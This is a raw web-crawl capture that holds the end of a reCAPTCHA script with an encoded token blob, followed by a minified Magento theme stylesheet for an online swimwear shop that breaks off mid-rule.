OcwqbCo8Oqw5jCi8Kaw710wo8rw4MmVwjCmlzDuFIjacKnasOYb8Krw6/DugRCw74KaC7CrUcKwo00Ux/DuMKAw53DgsKkwrzCgAZLw6TDosOHLMOkwoxuw4g0asKYw55PYcKiwq/DpljCo8Kiw5HChRY6FcK5wr1jIR7Dj8KVBmLDhcOIHlVSSCXDjAzCvUpkw5oKdsKdccOsw7nCmcKOEkrDoMOBwqzDv8K+w79aw7xEYMK/wozChsK1w6rDs2bCgMKrHCx0SXPDssOFwp4ZH348w77DtAFcV8K2w4syRcKrTmPCpCvClUTDp1dSK2rDoMOOwpBjO8OUPhvCjcKFM1Z+wpDDgMKGwo/DmH3Dp2Vaw7cpdcKfEcOzEBwyw5rDtgjDq8OaMFLDr21WwovDt8KhwpFVEsOjbwfClMK0Q2bCq2hvB8O/JsKEw5PDtcK2SMK7HcObIGtywoTCtMKaw4PDt8KHfiHDoMO5w5p9C8KPwrzDhsK3w4JwOgbCicK8ICUTbi/[base64]/DrBV2woN8csOlw6kswrZnL2bCrMOcAMOfwrBJfxsjw4vCjsOrBBHDmMOUw4LDmnLDmMOkF10YwrJIw7cHbMOWwqoFZ1/[base64]/DmQgLwq/[base64]/DgcOpwo4VVhbCvA5OCwbClsOTbcKUJWhiw7FXW8OOdcKQwrHCqsO1VSjDqMKfw5TDlHFuw6LCp8O+P8KfScOgQWPCj8K3RsKAeSxHwrgywr3Ct8KmEMOMIcKewqPCix3DmFccw4DCgTrDvQE5wo/CqlRTw6FYD1gRw5ohw7lLIkDDmlPClsKYw7XCpkfCuMKkKcOFAlRJPMKMOsKawpLDtWPCocKWAMO1AzDCtcOgwqbDvcK3DE/Cj8OBYsK1wp9/wqjDkcOtwoXCr8OgbmXCmH/CvcKbw7wXwqjDoMKpIhwOElVqworCplFiD3PCgFs2w4jDqcK+wqpEEsKIw58FwqdRwoNEexDCk8OwwoAqdsKQwq8nQ8KfwrduwpTCliplO8KGw7rDlsOTw4EEwpTDrwDCjHo6C1QTXlPDusKPw5JNQGUzw7PDtsKyw6LCokPCqcOgUCkdwqvDmn0NPcK8wq/DlcOHbcOeKcOwwofCvX9cBFHDoVzDqMOZwobDiAbDj8OpGGbCt8KAw7x5aVHCvHrDsjrDtDLCqXEqw7DDmH4KMxs9SsOsQwJABD7CrsOdHGAuWMKcJsK+wo5fw64LSsOYfC4aw7TDrsKNHE3DvcOPMcOtw455woVvZnhnw5XCrD/DukZyw7pGwrUkDsOowocVTSnChMKpZVMvw7jDrcKEw4/DrsOfwqrDqAvDrxPCpkjCuWLDi8KSeEzCsTEYWcKow4Qww6rDikPDhcKrZWDDt3vCusOXcMKiZ8Kcwo/DhAcTw4MHw4wVDMKNw4lew6vDnzbDtsOuOjHCrwN0OsObDiPCnxEEKR50HsOvw6zChcKjw6JtcXjCnMKwEjhEw6k7AGDDgmzCqcKnXcKnbMK0XcO4w5nCsA/Dq3/CicKMw6lpw7FlJsKXwrrCrCfDrBLDvVnDh2nDig3DmlnChyUFYQTDlzo7NjFFPcOyfBPDp8KKwpzDqsK9wrZyw7YKwqDDlUXCjkZPSsKSZR4IWFzCuMKmVUXCvcOUwp/DuHR3DljDlMKZwo5CfcKnwr8ewrUCAcOxLTh8KsOPw582XVhIwr0oYcODwqAkwpFZL8OpTjrDmsOcw6kxw5fCicOEJMKZwoZxGMKvZ1fDo37Co0rCo3Brw5AnfBN2FjrDnzp8YA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Bq12yXWd+Y8oxJD3lWZAYTKAziI5SwQ1Jm+gdU1KyR0\\u003d\x22,1,0,null,1,1769703776028,0,0,[172,3],null,[87,150,177,121],\x22RC-WRt8eP-VL2RuKw\x22,null,null,null,null,null,\x220dAFcWeA501NMJKDYdXHPFzYnE31h6g6-FNt0jCo1COotsSbpqqeWPuFwEieY52U61mk25mnzVEaxYjLYut0jkLhiukzdGrRqwWQ\x22,1769786576305]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css
body_size: 134802
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}@charset "UTF-8";body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.25;font-size:1.6rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:14px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1,.amtheme-tabs-widget .amtheme-heading{font-weight:700;line-height:2.3rem;font-size:2.2rem;margin-top:0;margin-bottom:2rem}h2{font-weight:700;line-height:2rem;font-size:2.2rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.amtheme-tabs-widget .amtheme-heading small,.amtheme-tabs-widget .amtheme-heading .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink,.amasty-jet-theme.amblog-index-index .amblog-ref,.amasty-jet-theme.amblog-index-tag .amblog-ref,.amasty-jet-theme.amblog-index-category .amblog-ref,.amasty-jet-theme.amblog-index-post .amblog-ref,.amasty-jet-theme.amblog-index-author .amblog-ref{color:#333;text-decoration:none}a:visited,.alink:visited,.amasty-jet-theme.amblog-index-index .amblog-ref:visited,.amasty-jet-theme.amblog-index-tag .amblog-ref:visited,.amasty-jet-theme.amblog-index-category .amblog-ref:visited,.amasty-jet-theme.amblog-index-post .amblog-ref:visited,.amasty-jet-theme.amblog-index-author .amblog-ref:visited{color:#333;text-decoration:none}a:hover,.alink:hover,.amasty-jet-theme.amblog-index-index .amblog-ref:hover,.amasty-jet-theme.amblog-index-tag .amblog-ref:hover,.amasty-jet-theme.amblog-index-category .amblog-ref:hover,.amasty-jet-theme.amblog-index-post .amblog-ref:hover,.amasty-jet-theme.amblog-index-author .amblog-ref:hover{color:#545454;text-decoration:none}a:active,.alink:active,.amasty-jet-theme.amblog-index-index .amblog-ref:active,.amasty-jet-theme.amblog-index-tag .amblog-ref:active,.amasty-jet-theme.amblog-index-category .amblog-ref:active,.amasty-jet-theme.amblog-index-post .amblog-ref:active,.amasty-jet-theme.amblog-index-author .amblog-ref:active{color:#242424;text-decoration:none}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.4rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.4rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.25;margin:0 0 10px;padding:10px;font-size:1.4rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#070605;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.25;font-size:1.6rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.25;font-size:1.2rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:10px 15px}button{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#a4b2c6;border:0;color:#fff}button:hover{background:#e0e5ec;border:0;color:#fff}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:4px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:4rem;line-height:1.25;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:4px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:4rem;line-height:1.25;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:4px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:16px;height:auto;line-height:1.25;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.4rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.abs-reset-list,.block-wishlist-management .wishlist-select-items,.search-autocomplete>ul,.opc-wrapper .opc,.checkout-agreements-items,.order-details-items .items-qty,.search-terms,.amasty-jet-theme .switcher .dropdown:not(.options),.header-links,.header.links,.footer.links,.amtheme-socials-list,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.block-wishlist-management .wishlist-select-items>li,.search-autocomplete>ul>li,.opc-wrapper .opc>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.search-terms>li,.amasty-jet-theme .switcher .dropdown:not(.options)>li,.header-links>li,.header.links>li,.footer.links>li,.amtheme-socials-list>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:4px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#a4b2c6;border:0;color:#fff}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e0e5ec;border:0;color:#fff}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-product-options-list dt,.block-giftregistry-shared-items .product .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.block-giftregistry-shared-items .product .item-options dt:after{content:': '}.abs-product-options-list dd,.block-giftregistry-shared-items .product .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive{width:100%}.abs-reset-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.6rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.block-wishlist-info-items .input-text.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.amtheme-compare-item .action.delete{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.amtheme-compare-item .action.delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.amtheme-compare-item .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.amtheme-compare-item .action.delete:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.amtheme-compare-item .action.delete:active:before{color:#303030}.abs-product-link{font-weight:400}.abs-product-link>a{color:#070605}.abs-product-link>a:visited{text-decoration:none}.abs-product-link>a:hover{color:#b7c2d2;text-decoration:none}.abs-product-link>a:active{text-decoration:none}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields 